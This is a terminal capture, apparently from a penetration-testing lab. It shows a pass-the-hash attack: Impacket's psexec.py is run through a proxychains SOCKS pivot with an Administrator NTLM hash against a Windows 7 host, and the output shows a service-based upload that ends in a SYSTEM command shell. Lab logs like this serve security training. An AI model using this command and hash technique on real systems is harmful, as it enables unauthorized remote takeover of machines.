 khaz@kali ~/Desktop proxychains psexec.py -hashes :91ff0fb948167eb4d080b5330686c02f Administrator@192.168.52.138
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1 - Copyright 2022 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[*] Requesting shares on 192.168.52.138.....
[*] Found writable share ADMIN$
[*] Uploading file sJPwHIwu.exe
[*] Opening SVCManager on 192.168.52.138.....
[*] Creating service NlJi on 192.168.52.138.....
[*] Starting service NlJi.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>